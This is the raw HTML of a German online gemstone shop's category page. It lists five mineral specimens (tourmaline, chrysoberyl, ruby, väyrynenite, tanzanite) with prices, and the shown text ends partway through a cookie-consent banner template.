<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://gemstore-24.com/?page_id=1991">Messetermine</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://gemstore-24.com/?page_id=18">Kontakt</a></li>
<li id="menu-item-2121" class="qtranxs-lang-menu qtranxs-lang-menu-de menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="Deutsch" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sprache:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2122" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li id="menu-item-2123" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>				</div>
			</div>
		</div>
	</div>
</div>	</header>
	<!-- #masthead -->

			
	<div id="content" class="site-content">
		
		<div class="mr-container-fluid"><div class="row"><div id="primary" class="content-area col-lg-10 col-md-12 col-sm-12 col-xs-12" role="main">
	<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="shop-filter-mobile">
			<a href="#" class="filter-title"><i class="ion-android-menu"></i><span>Filter By</span></a>
		</div>
		<div class="shop-toolbar">
			<div class="row">
				<div class="col-left col-xs-12 col-sm-12 col-md-12 col-lg-10">
					<div class="row">
													<div class="products-found col-lg-4 col-md-12 col-sm-12">
								<span>5</span> products found							</div>
						
													<div class="sort-by col-lg-5 col-md-12 col-sm-12">
								<span>Sort By</span><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop-Bestellung">
					<option value="popularity">Popularity</option>
					<option value="date" selected='selected'>Newness</option>
					<option value="price">Price: low to high</option>
					<option value="price-desc">Price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	<input type="hidden" name="product_cat" value="mineralstufen"/></form>
							</div>
						
													<div class="show_per_page col-lg-3 col-md-12 col-sm-12">
								<form class="shop-products-number" method="get">
																		<span>Show</span>
									<ul class="show-number">
										<li class="active"><input class="input-number" type="radio" name="showposts" id="num-12" value="12"/><label for="num-12">12</label></li><li class=""><input class="input-number" type="radio" name="showposts" id="num-24" value="24"/><label for="num-24">24</label></li><li class=""><input class="input-number" type="radio" name="showposts" id="num-36" value="36"/><label for="num-36">36</label></li>									</ul>
									<input type="hidden" name="product_cat" value="mineralstufen">								</form>
							</div>
											</div>
				</div>
									<div class="col-xs-12 col-sm-12 col-md-12 col-lg-2 text-right shop-view">
												<a href="#" class="list-view " data-view="list"><i class="ion-android-menu"></i></a>
						<a href="#" class="grid-view current" data-view="grid"><i class="ion-android-apps"></i></a>
						<span>View</span>
					</div>
							</div>
		</div>
		<ul class="products columns-4">
<li class="col-sm-6 col-xs-6 col-md-3 fd-col-4 product type-product post-9197 status-publish first instock product_cat-mineralstufen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="product-content-thumbnails product-thumbnail-single"><a href="https://gemstore-24.com/?product=tourmaline-693-g"><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200265-640x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200265-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200265-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200265.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/></a><div class="footer-product"><div class="footer-product-button  "><a href="?add-to-cart=9197" rel="nofollow" data-product_id="9197" data-product_sku="K200265" data-quantity="1" class="btn-add-to-cart button add_to_cart_button product_type_simple ajax_add_to_cart"><i class="ion-ios-plus-empty" data-original-title="In den Warenkorb" rel="tooltip"></i><span class="add-to-cart-title">In den Warenkorb</span> </a><span data-href="https://gemstore-24.com/?product=tourmaline-693-g" class="product-quick-view"><i class="ion-ios-eye-outline" data-original-title="Quick View" rel="tooltip"></i></span></div></div></div><h3><a href="https://gemstore-24.com/?product=tourmaline-693-g">Turmalin &#8211; 6,93 g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount">390.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></span>
<div class="woo-short-description">
	Ein sehr schöner Turmalin Kristall aus Paprok, Afghanistan.</div>
</div><div class="attr-swatches"></div></li>
<li class="col-sm-6 col-xs-6 col-md-3 fd-col-4 product type-product post-9194 status-publish instock product_cat-mineralstufen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="product-content-thumbnails"><a href="https://gemstore-24.com/?product=chrysoberyl-407-g"><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200304-2-640x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200304-2-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200304-2-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200304-2.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200304-640x426.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200304-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200304-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200304.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/></a><div class="footer-product"><div class="footer-product-button  "><a href="?add-to-cart=9194" rel="nofollow" data-product_id="9194" data-product_sku="K200304" data-quantity="1" class="btn-add-to-cart button add_to_cart_button product_type_simple ajax_add_to_cart"><i class="ion-ios-plus-empty" data-original-title="In den Warenkorb" rel="tooltip"></i><span class="add-to-cart-title">In den Warenkorb</span> </a><span data-href="https://gemstore-24.com/?product=chrysoberyl-407-g" class="product-quick-view"><i class="ion-ios-eye-outline" data-original-title="Quick View" rel="tooltip"></i></span></div></div></div><h3><a href="https://gemstore-24.com/?product=chrysoberyl-407-g">Chrysoberyll &#8211; 4,07 g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount">180.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></span>
<div class="woo-short-description">
	Ein sehr schöner Chrysoberyll Zwilling.</div>
</div><div class="attr-swatches"></div></li>
<li class="col-sm-6 col-xs-6 col-md-3 fd-col-4 product type-product post-9191 status-publish instock product_cat-mineralstufen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="product-content-thumbnails"><a href="https://gemstore-24.com/?product=rubin-138-g"><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200284-640x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200284-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200284-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200284.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200284-2-640x426.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200284-2-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200284-2-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200284-2.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/></a><div class="footer-product"><div class="footer-product-button  "><a href="?add-to-cart=9191" rel="nofollow" data-product_id="9191" data-product_sku="K200284" data-quantity="1" class="btn-add-to-cart button add_to_cart_button product_type_simple ajax_add_to_cart"><i class="ion-ios-plus-empty" data-original-title="In den Warenkorb" rel="tooltip"></i><span class="add-to-cart-title">In den Warenkorb</span> </a><span data-href="https://gemstore-24.com/?product=rubin-138-g" class="product-quick-view"><i class="ion-ios-eye-outline" data-original-title="Quick View" rel="tooltip"></i></span></div></div></div><h3><a href="https://gemstore-24.com/?product=rubin-138-g">Rubin &#8211; 1,38 g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount">400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></span>
<div class="woo-short-description">
	Ein sehr schönes Rubin - Cluster aus Vietnam.</div>
</div><div class="attr-swatches"></div></li>
<li class="col-sm-6 col-xs-6 col-md-3 fd-col-4 product type-product post-9185 status-publish last instock product_cat-mineralstufen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="product-content-thumbnails"><a href="https://gemstore-24.com/?product=vayrynenit-965-g"><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200280-640x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200280-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200280-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200280.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2020/09/K200280-2-640x426.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://gemstore-24.com/wp-content/uploads/2020/09/K200280-2-640x426.jpg 640w, https://gemstore-24.com/wp-content/uploads/2020/09/K200280-2-768x512.jpg 768w, https://gemstore-24.com/wp-content/uploads/2020/09/K200280-2.jpg 1037w" sizes="(max-width: 640px) 100vw, 640px"/></a><div class="footer-product"><div class="footer-product-button  "><a href="?add-to-cart=9185" rel="nofollow" data-product_id="9185" data-product_sku="K200280" data-quantity="1" class="btn-add-to-cart button add_to_cart_button product_type_simple ajax_add_to_cart"><i class="ion-ios-plus-empty" data-original-title="In den Warenkorb" rel="tooltip"></i><span class="add-to-cart-title">In den Warenkorb</span> </a><span data-href="https://gemstore-24.com/?product=vayrynenit-965-g" class="product-quick-view"><i class="ion-ios-eye-outline" data-original-title="Quick View" rel="tooltip"></i></span></div></div></div><h3><a href="https://gemstore-24.com/?product=vayrynenit-965-g">Vayrynenit &#8211; 9,65 g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount">700.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></span>
<div class="woo-short-description">
	Eine sehr seltene Vayrynenit Stufe.</div>
</div><div class="attr-swatches"></div></li>
<li class="col-sm-6 col-xs-6 col-md-3 fd-col-4 product type-product post-5395 status-publish first instock product_cat-mineralstufen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="product-content-thumbnails"><a href="https://gemstore-24.com/?product=tansanit-087-g"><img width="640" height="426" src="https://gemstore-24.com/wp-content/uploads/2019/10/2019-09-06-10-40-18-ARadius8Smoothing4-640x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=""/><img width="640" height="427" src="https://gemstore-24.com/wp-content/uploads/2019/10/2019-09-06-11-17-40-BRadius8Smoothing4-640x427.jpg" class="attachment-shop_catalog size-shop_catalog" alt=""/></a><div class="footer-product"><div class="footer-product-button  "><a href="?add-to-cart=5395" rel="nofollow" data-product_id="5395" data-product_sku="K200311" data-quantity="1" class="btn-add-to-cart button add_to_cart_button product_type_simple ajax_add_to_cart"><i class="ion-ios-plus-empty" data-original-title="In den Warenkorb" rel="tooltip"></i><span class="add-to-cart-title">In den Warenkorb</span> </a><span data-href="https://gemstore-24.com/?product=tansanit-087-g" class="product-quick-view"><i class="ion-ios-eye-outline" data-original-title="Quick View" rel="tooltip"></i></span></div></div></div><h3><a href="https://gemstore-24.com/?product=tansanit-087-g">Tansanit &#8211; 0,87 g</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount">1,490.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></span>
<div class="woo-short-description">
	Ein sehr seltener pinker Tansanitkristall. &nbsp;</div>
</div><div class="attr-swatches"></div></li>
</ul>
</div><aside id="primary-sidebar" class="widgets-area primary-sidebar  col-xs-12 col-sm-12 col-md-12 col-lg-2 shop-sidebar">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h4 class="widget-title">Produktsuche</h4><form role="search" method="get" class="woocommerce-product-search" action="https://gemstore-24.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s"/>
	<button type="submit" value="Suche">Suche</button>
	<input type="hidden" name="post_type" value="product"/>
</form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-4173"><a href="https://gemstore-24.com/?product_cat=kristall">Kristall</a></li>
<li class="cat-item cat-item-60"><a href="https://gemstore-24.com/?product_cat=commercial">Geschliffene Edelsteine</a></li>
<li class="cat-item cat-item-2522"><a href="https://gemstore-24.com/?product_cat=cabochon">Cabochon</a></li>
<li class="cat-item cat-item-162 current-cat"><a href="https://gemstore-24.com/?product_cat=mineralstufen">Mineralstufen und Kristalle</a></li>
<li class="cat-item cat-item-126"><a href="https://gemstore-24.com/?product_cat=rohsteine">Rohsteine</a></li>
<li class="cat-item cat-item-780"><a href="https://gemstore-24.com/?product_cat=sale">Sale</a></li>
<li class="cat-item cat-item-670"><a href="https://gemstore-24.com/?product_cat=verkauft">verkauft</a></li>
</ul></div><div id="berocket_aapf_widget-4" class="widget widget_berocket_aapf"><div class="berocket_aapf_widget-wrapper brw-price ">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Preis</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs            ' style='' data-scroll_theme='dark' data-widget_id="berocket_aapf_widget-4" data-widget_id_number="berocket_aapf_widget-4" data-child_parent="" data-attribute='price' data-type='slider' data-count_show='' data-cat_limit='0'>
<li class='slider price'>
    <span class='left'>
                           <input disabled class="berocket_slider_start_val" type='text' id='text_pa_br_price2_1' value='180' style=""/>    </span>
    <span class='right'>
                          <input disabled class="berocket_slider_end_val" type='text' id='text_pa_br_price2_2' value='1490' style=""/>    </span>
    <div class='slide '>
        <div class='berocket_filter_slider berocket_filter_price_slider' data-taxonomy='pa_br_price' data-min='180' data-max='1490' data-value1='180' data-value2='1490' data-value_1='180' data-value_2='1490' data-term_slug='' data-filter_type='attribute' data-step='1' data-all_terms_name='null' data-all_terms_slug='null' data-child_parent="" data-child_parent_depth="1" data-fields_1='text_pa_br_price2_1' data-fields_2='text_pa_br_price2_2' data-number_style=''></div>
    </div>
</li>
    </ul>
</div></div><div id="berocket_aapf_widget-3" class="widget widget_berocket_aapf"><div class="berocket_aapf_widget-wrapper brw-cut ">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Schliff</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs            ' style='' data-scroll_theme='dark' data-widget_id="berocket_aapf_widget-3" data-widget_id_number="berocket_aapf_widget-3" data-child_parent="" data-attribute='pa_cut' data-type='select' data-count_show='' data-cat_limit='0'>
<li>
    <span>
        <select id='checkbox_220_3' autocomplete="off" class=" default pa_cut" data-taxonomy='pa_cut'>
                        <option class="brw-cut-default" data-taxonomy='pa_cut' value=''>Any</option>
                            <option value='220' data-term_id='220' data-taxonomy='pa_cut' data-term_count='5' data-term_slug='kristall-roh' data-filter_type='attribute' data-term_name='Kristall - roh' class="select_220 brw-cut-kristall-roh" data-operator='AND'>Kristall - roh</option>
                    </select>
    </span>
</li>
    </ul>
</div></div><div id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></aside><!-- #secondary -->

</div></div><!-- .container -->
</div><!-- #content -->


<footer id="colophon" class="site-footer">

	
<div id="footer-widgets" class="footer-widgets footer-layout-1 gray-skin widgets-area">
	<div class="mr-container-fluid">
		<div class="footer-main">
			<div class="footer-logo "><img alt="logo" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/></div>			<div class="container footer-widget-main">
				<div class="row">
								<div class="footer-sidebar footer-1 mrbara-col-4 col-xs-12">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	GemStore24 G &amp; R Handels GmbH
	<br>
Gewerbestr. 52	<br>
	82211 Herrsching
</p></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	Nikolas Preisinger
	<br>
	Email: info@gemstore-24.com
</p></div></div>			</div>
					<div class="footer-sidebar footer-2 mrbara-col-2 col-xs-12">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-lng_menu-container"><ul id="menu-lng_menu" class="menu"><li id="menu-item-2120" class="qtranxs-lang-menu qtranxs-lang-menu-de menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120 dropdown hasmenu"><a title="Deutsch" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Deutsch:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2121"><a title="Deutsch" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="English" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
</ul></div></div>			</div>
					<div class="footer-sidebar footer-3 mrbara-col-2 col-xs-12">
				<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://gemstore-24.com/?page_id=24">Datenschutz</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://gemstore-24.com/?page_id=16">Impressum</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://gemstore-24.com/?page_id=14">Widerrufsbelehrung</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://gemstore-24.com/?page_id=12">AGB</a></li>
</ul></div></div>			</div>
					<div class="footer-sidebar footer-4 mrbara-col-3 col-xs-12">
				<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer_menu_2-container"><ul id="menu-footer_menu_2" class="menu"><li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://gemstore-24.com/?page_id=18">Kontakt</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://gemstore-24.com/?page_id=20">Versand</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://gemstore-24.com/?page_id=29">FAQ</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://gemstore-24.com/?page_id=2047">News &#038; Edelsteine</a></li>
</ul></div></div>			</div>
						</div>
			</div>
			<div class="footer-extras">
				<div class="socials"><a href="https://www.facebook.com/gemstore24" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/GemStore24" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.instagram.com/gemstore_24/" target="_blank"><i class="social social_instagram"></i></a><a href="https://www.instagram.com/roughstore24/" target="_blank"><i class="social social_instagram"></i></a></div>			</div>
		</div>
	</div>
</div>
</footer><!-- #colophon -->

		<div id="nav-panel" class="main-nav modal fade">

			<div class="container">
				<div class="modal-content">
					<div class="modal-body">
						<div class="main-nav-content">
															<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://gemstore-24.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://gemstore-24.com/?page_id=2047">News &#038; Edelsteine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://gemstore-24.com/?page_id=394">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://gemstore-24.com/?page_id=1991">Messetermine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://gemstore-24.com/?page_id=18">Kontakt</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-de menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="Deutsch" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sprache:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>													</div>
					</div>
				</div>
			</div>

		</div>
		
</div><!-- #page -->

<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#68C3ED"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="[cky_notice_close_label]"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Wir schätzen Ihre Privatsphäre</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern, personalisierte Anzeigen oder Inhalte einzusetzen und unseren Datenverkehr zu analysieren. Wenn Sie auf „Alle akzeptieren" klicken, stimmen Sie der Anwendung von Cookies zu.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E">Anpassen</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E">Alles ablehnen</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#68c3ed;border-color:#02476E">Alle akzeptieren</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Einstellungen für die Zustimmung anpassen</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Wir verwenden Cookies, damit Sie effizient navigieren und bestimmte Funktionen ausführen können. Detaillierte Informationen zu allen Cookies finden Sie unten unter jeder Einwilligungskategorie.</p>
<p>Die als „notwendig" kategorisierten Cookies werden in Ihrem Browser gespeichert, da sie für die Aktivierung der grundlegenden Funktionalitäten der Website unerlässlich sind.</p>
<p>Wir verwenden auch Cookies von Drittanbietern, die uns dabei helfen, zu analysieren, wie Sie diese Website nutzen, Ihre Präferenzen zu speichern und die für Sie relevanten Inhalte und Werbeanzeigen bereitzustellen. Diese Cookies werden nur mit Ihrer vorherigen Einwilligung in Ihrem Browser gespeichert.</p>
<p>Sie können einige oder alle dieser Cookies aktivieren oder deaktivieren, aber die Deaktivierung einiger dieser Cookies kann Ihre Browser-Erfahrung beeinträchtigen.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Notwendige" data-cky-tag="detail-category-title" style="color:#212121">Notwendige</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Notwendige Cookies sind für die Grundfunktionen der Website von entscheidender Bedeutung. Ohne sie kann die Website nicht in der vorgesehenen Weise funktionieren. Diese Cookies speichern keine personenbezogenen Daten.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>connect.sid</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Ein vom Server vergebener Nutzer-Schlüssel über welchen nutzerspezifische Sessiondaten wie Seiteneigenschaften (Layout, Ein- und Ausblenden von Hinweisen, Cookie Consent, Speichert den Zustimmungsstatus des Benutzers für Cookies auf der aktuellen Domäne) und Formulareingaben (Warenkorb, Suche, Kontaktformular, Terminanfrage, Bewertung, Gutscheineinlösung) für den Zeitraum der Session zwischen Server und Browser ausgetauscht werden. Dieser Cookie wird für den korrekten Aufbau der Seite im Browser und der sicheren Kommunikation mit dem Server benötigt.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>Local Storage</div>
</li>
<li>
<div>Dauer</div>
<div>lokal gespeichert</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Speichert die oben genannten nutzerspezifischen Sessiondaten lokal im Browser so dass diese nicht bei jedem Aufruf der Seiten vom Server angefordert werden müssen. Dies erlaubt uns interaktive Inhalte auf der Seite zu generieren, Nutzereingaben zu validieren, sowie überflüssige Serveranfragen zu verhindern. Local Storage wird für den korrekten Betrieb der Seite benötigt. Diese lokal im Browser hinterlegten Daten können jederzeit vom Nutzer gelöscht werden.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>cookieyes-consent</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
